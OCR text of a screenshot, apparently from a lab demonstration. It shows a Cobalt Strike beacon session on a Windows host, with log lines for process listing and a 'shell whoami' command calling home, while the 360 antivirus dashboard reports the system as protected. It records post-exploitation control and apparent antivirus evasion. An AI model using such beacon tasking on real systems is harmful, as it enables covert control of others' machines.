 docx
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe
exte... in... listen... user com... note process pid arch last sleep
192.... 192.... 192.... Leno... DES... Bid: ... 123213.exe 1056 x64 1s 1 second
Event Log X Listeners X Beacon 192.168.198.129@6088 X
Beacon 192.168.198.129@1056 X Processes 192.168.198.129@1056 X
[08/22 10:33:56] [*] Tasked beacon to list processes (from Process Browser)
[08/22 10:33:56] [+] host called home, sent: 12 bytes
[08/22 10:34:05] beacon> shell whoami
[08/22 10:34:05] [*] Tasked beacon to run: whoami
[08/22 10:34:05] [+] host called home, sent: 37 bytes
[08/22 10:34:07] [+] received output:
desktop-flhgs6a\lenovo
[DESKTOP-FLHGS6A] - x64 | Lenovo | 1056 - x64 | Note: Bid: 430012834 NT: 10.0
360杀毒Pro
日志 设置 反馈
已保护您的系统8天
五大引擎防护
K
快速扫描
防护中心 >
病毒库日期 2023-08-16 检查更新
2517 0 34
检测文件 弹窗过滤 隔离风险
电脑清理 功能大全 软件管家
搜索 Web 和 Windows
中
10:34
2023/8/22